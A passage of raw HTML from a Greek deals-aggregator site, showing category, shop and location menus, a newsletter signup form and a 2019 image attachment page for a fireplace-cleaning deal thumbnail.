                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21023">
                            <a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
            <li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
<li class="has-submenu"><a class="websites-list-small"><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες</a>        <ul class="left-submenu children-6">
            <li class="back"><a href="#">Πίσω</a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a></li>
        </ul>
        </li>
    <li><label></label></li>
    <li><a class="all-deals-mobile" href="https://www.bonusdeals.gr/deal/">Όλες οι προσφορές</label></a></li>
    <li><a class="activated-today-mobile" href="https://www.bonusdeals.gr/deals-activated-today/"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></li>
    <li><a class="expiring-today-mobile" href="https://www.bonusdeals.gr/deals-expiring-today/"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></li>
  </ul>
</aside>		<div class="wrapper">
					<!-- header -->
		<header class="header clear" role="banner">
			<div class="row">
				<div class="large-3 columns logo">
					<nav class="tab-bar hide-for-large-up">
						<div class="left-small">
							<a role="button" aria-expanded="false" aria-controls="idOfLeftMenu" class="left-off-canvas-toggle"><i class="fa-bars"></i><span>&nbsp;&nbsp;MENU<span></a>
						</div>
						<div class="logo-small">
							<a href="https://www.bonusdeals.gr">
								<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-mobile-logo.png" alt="Logo" class="logo-img">
							</a>
						</div>
					</nav>
					<a href="https://www.bonusdeals.gr" class="show-for-large-up">
						<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-logo.png" alt="Logo" class="logo-img">
					</a>
				</div>
				<div class="large-9 columns">
					<!-- nav -->
					<!--<nav class="nav" role="navigation">
											</nav>-->
					<!-- /nav -->
				</div>
				<div class="large-3 columns social-icons">
					<p><a href="https://itunes.apple.com/gr/app/bonusdeals/id573833004?mt=8" target="_blank"><img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/available_app_store.png" class="topheader_social_app" width="89" height="30" /></a>&nbsp;&nbsp;&nbsp;<a href="https://www.facebook.com/bonusdeals" target="_blank"><i class="fa fa-facebook-square"></i></a>&nbsp;&nbsp;<a href="https://twitter.com/bonusdeals" target="_blank"><i class="fa fa-twitter-square"></i></a>&nbsp;&nbsp;<a href="https://plus.google.com/108017530816698439933" rel="publisher" target="_blank"><i class="fa fa-google-plus-square"></i></a>&nbsp;&nbsp;<a href="//www.bonusdeals.gr/deal/feed/" target="_blank"><i class="fa fa-rss-square"></i></a></p>
				</div>
			</div>
		</header>
		<!-- /header -->
		<div class="bottom-header-container">
			<div class="row bottom-header">
				<div class="large-12 columns" id="mc-embed-signup">
				<form action="//bonusdeals.us5.list-manage.com/subscribe/post?u=18b85148101dbb9f0d67f5768&amp;id=968dc02fe1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<div class="row">
		<div class="large-4 columns mc-field-info">
			<p class="mc-header-text">ΣΥΜΠΛΗΡΩΣΕ ΤΟ EMAIL ΣΟΥ</p>
		</div>
		<div class="large-8 columns"><p class="mc-header-description">(Εγγραφείτε για να λαμβάνετε τις προσφορές από όλα τα sites προσφορών στο email σας)</p>
		</div>
	</div>
	<div class="row mc-signup">
		<div class="large-9 columns">
			<div class="row">
				<div class="large-4 columns mc-field-group">
					<input type="email" onclick="this.value='';" onfocus="this.select()" onblur="this.value=!this.value?'Το email σου...':this.value;" value="Το email σου..." name="EMAIL" class="required email mc-field-email" id="mce-EMAIL">
				</div>
				<div class="large-4 columns mc-field-group">
					<select name="group[941]" class="REQ_CSS mc-field-select" id="mce-group[941]">
						<option value="1">Όλες οι προσφορές</option>
						<option value="2">Αθήνα</option>
						<option value="4">Θεσσαλονίκη</option>
						<option value="8">Πάτρα</option>
						<option value="16">Κρήτη</option>
						<option value="32">Λάρισα - Βόλος</option>
						<option value="64">Ρόδος</option>
						<option value="128">Κύπρος</option>
					</select>
				</div>
				<div class="large-4 columns mc-field-group text-center">
					<input type="radio" value="67108864" name="group[949]" id="mce-group[949]-949-0"/><label for="mce-group[949]-949-0">Αντρας</label><input type="radio" value="134217728" name="group[949]" id="mce-group[949]-949-1" checked="checked" /><label for="mce-group[949]-949-1">Γυναίκα</label>
				</div>
			</div>
			<!--<div class="row">
				<div class="large-12 columns mc-field-group">
					<input type="checkbox" value="140737488355328" name="group[1409][140737488355328]" id="mce-group[1409]-1409-0" checked /><label for="mce-group[1409]-1409-0">
											</label>
				</div>
			</div>-->
		</div>
		<div class="large-3 columns mc-submit">
			<input type="submit" value="Εγγραφή" name="subscribe" id="mc-embedded-subscribe" class="button small radius mc-field-submit">
		</div>
	</div>
	<div class="row">
		<div class="large-12 columns">
			<div id="mce-responses" class="clear">
				<div class="response" id="mce-error-response" style="display:none"></div>
				<div class="response" id="mce-success-response" style="display:none"></div>
			</div>
		</div>
	</div>
	<div style="position: absolute; left: -5000px;"><input type="text" name="b_18b85148101dbb9f0d67f5768_968dc02fe1" tabindex="-1" value=""></div>
</form>
				</div>
			</div>
		</div>

	<main role="main">

		<!-- section -->
		<section>

	
			<!-- article -->
			<article id="post-1086993" class="post-1086993 attachment type-attachment status-inherit hentry">

				<!-- post thumbnail -->
								<!-- /post thumbnail -->

				<!-- post title -->
				<h1>
					<a href="https://www.bonusdeals.gr/deal/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%b5%cf%83%cf%84%ce%af%ce%b1%cf%82-%ce%ba%ce%b1%ce%bc%ce%b9%ce%bd%ce%ac%ce%b4%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-1-2-%cf%84%ce%b6%ce%ac/thumb_kappos_tzaki_001/" title="thumb_kappos_tzaki_001">thumb_kappos_tzaki_001</a>
				</h1>
				<!-- /post title -->

				<!-- post details -->
				<span class="date">
					<time datetime="2019-10-24 09:01">
						24 Οκτωβρίου 2019 09:01					</time>
				</span>
				<span class="author">Published by <a href="https://www.bonusdeals.gr/author/bonusdeals/" title="Άρθρα του/της Bonus Deals" rel="author">Bonus Deals</a></span>
				<span class="comments"></span>
				<!-- /post details -->

				<p class="attachment"><a href='https://www.bonusdeals.gr/wp-content/uploads/2019/10/thumb_kappos_tzaki_001.png'><img fetchpriority="high" decoding="async" width="300" height="180" src="https://www.bonusdeals.gr/wp-content/uploads/2019/10/thumb_kappos_tzaki_001-300x180.png" class="attachment-medium size-medium" alt="" srcset="https://www.bonusdeals.gr/wp-content/uploads/2019/10/thumb_kappos_tzaki_001-300x180.png 300w, https://www.bonusdeals.gr/wp-content/uploads/2019/10/thumb_kappos_tzaki_001-200x120.png 200w, https://www.bonusdeals.gr/wp-content/uploads/2019/10/thumb_kappos_tzaki_001.png 328w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

				
				<p>Categorised in: </p>

				<p>This post was written by Bonus Deals</p>

				
				
			</article>
			<!-- /article -->

		
		</section>
		<!-- /section -->

	</main>

<!-- sidebar -->
<aside class="sidebar" role="complementary">
	<ul class="side-nav locations-list show-for-large-up">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>            <li class="sidebar_terms_item term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
                            <li class="sidebar_terms_item term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens" data-dropdown="locdrop-7" aria-controls="locdrop-7" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul id="locdrop-7" class="f-dropdown large content children-7 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations" data-dropdown="locdrop-8" aria-controls="locdrop-8" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul id="locdrop-8" class="f-dropdown large content children-8 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-422">
